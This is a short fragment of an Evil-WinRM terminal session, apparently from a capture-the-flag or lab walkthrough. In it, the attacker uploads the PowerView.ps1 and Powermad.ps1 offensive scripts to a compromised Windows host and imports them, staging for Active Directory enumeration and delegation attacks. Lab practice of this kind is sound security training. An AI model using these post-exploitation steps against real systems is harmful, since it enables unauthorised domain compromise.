 *Evil-WinRM* PS C:\Users\support\Documents> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\Users\support\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> upload Powermad.ps1
Info: Uploading Powermad.ps1 to C:\Users\support\Documents\Powermad.ps1
Data: 180780 bytes of 180780 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents>